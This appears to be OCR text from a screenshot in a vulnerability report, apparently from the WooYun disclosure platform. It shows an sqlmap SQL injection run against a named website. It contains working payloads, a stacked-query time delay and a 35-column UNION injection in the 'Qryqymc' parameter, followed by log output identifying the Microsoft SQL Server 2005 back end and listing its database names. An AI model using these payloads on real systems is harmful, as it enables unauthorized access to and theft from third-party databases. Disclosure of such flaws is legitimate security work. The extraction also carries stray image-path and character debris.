 C:\Windows\system32\cmd.exe - sqlmap.py -u "http://www.szfcsc.com...
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: Qryqymc=%CB%E6%D6%DD%CA%D0%BD%F0%BF%C6%B7%BF%B5%D8%B2%FA%BF%AA%B7%A
2%D3%D0%CF%DE%B9%AB%CB%BE%';WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 35 columns
Payload: Qryqymc=%CB%E6%D6%DD%CA%D0%BD%F0%BF%C6%B7%BF%B5%D8%B2%FA%BF%AA%B7%A
2%D3%D0%CF%DE%B9%AB%CB%BE%' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,CHAR(113)+CHAR(98)+CHAR(107)+CHAR(113)+CHAR(113)+CHAR(107)+CHAR(79)+CHAR(83
)+CHAR(81)+CHAR(77)+CHAR(70)+CHAR(119)+CHAR(98)+CHAR(89)+CHAR(99)+CHAR(113)+CHAR
(112)+CHAR(120)+CHAR(98)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL--
---
[09:43:38] [INFO] testing Microsoft SQL Server
[09:43:39] [INFO] confirming Microsoft SQL Server
[09:43:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2005
[09:43:40] [INFO] fetching database names
[09:43:40] [INFO] fetching tables for databases: Presell_sz, ReportServer, Repor
tServerTempDB, StockRoomContractsRecord, master, model, msdb, tempdb
www.wooyun.org
半: